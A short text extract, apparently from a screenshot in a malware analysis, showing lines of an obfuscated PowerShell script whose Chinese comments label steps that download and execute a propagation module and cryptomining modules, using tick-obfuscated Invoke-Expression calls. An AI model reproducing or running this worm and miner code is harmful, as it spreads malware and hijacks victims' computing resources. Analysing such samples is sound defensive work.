 227 if($localIf){
228
229
230 stp ((gcf $code1 $ifmd5 $ifbin)+'I`EX(-join[char[]]$con)"') 下载执行if.bin传播模块
231
232
233 }
234
235
236 if($is64){
237
238
239 $code2=gcode "Mn"
240
241
242 I`Ex $code2
243
244
245 if($localMn){
246
247
248 stp ((gcf $code2 $mmd5 $mbin)+(gpa $mbin)) 下载执行m6.bin挖矿模块
249
250
251 }
252
253
254 }
255
256
257 if(($isn -or $isa) -and $is64){
258
259
260 $code3=gcode "Mng"
261
262
263 I`Ex $code3
264
265
266 if($localMng){
267
268
269 stp ((gcf $code3 $mgmd5 $mgbin)+(gpa $mgbin)) 下载执行m6g.bin挖矿模块
270
271
272 }